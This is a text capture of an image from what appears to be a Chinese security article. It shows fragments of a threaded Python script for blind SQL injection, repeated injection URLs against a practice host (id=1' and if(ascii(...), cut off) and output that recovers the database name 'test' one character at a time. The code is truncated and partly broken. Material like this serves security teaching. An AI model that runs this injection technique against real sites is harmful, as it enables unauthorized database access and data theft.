 55 t1.join()
56 ################获取名字的线程，线程数取决于获取
57 def getName():
58 threads2 = []
59 for j in range(1,length+1):
60 t = threading.Thread(target=loadDataPubl
61 threads2.append(t)
62 for t2 in threads2:
63 t2.start()
64 t2.join()
65
66 if __name__ == '__main__':
http://www.nvhack.com/sql/sql.php?id=1'  and if(ascii(
http://www.nvhack.com/sql/sql.php?id=1'  and if(ascii(
http://www.nvhack.com/sql/sql.php?id=1'  and if(ascii(
http://www.nvhack.com/sql/sql.php?id=1'  and if(ascii(
http://www.nvhack.com/sql/sql.php?id=1'  and if(ascii(
http://www.nvhack.com/sql/sql.php?id=1'  and if(ascii(
http://www.nvhack.com/sql/sql.php?id=1'  and if(ascii(
http://www.nvhack.com/sql/sql.php?id=1'  and if(ascii(
http://www.nvhack.com/sql/sql.php?id=1'  and if(ascii(
['e', 's']
['t', 'e', 's']
['t', 'e', 's', 't']
[Finished in 25.6s]
V安全资讯